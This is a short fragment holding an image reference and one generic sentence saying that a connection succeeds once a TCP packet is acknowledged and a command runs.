

The connection is successful when the TCP packet is acknowledged and the command runs successfully.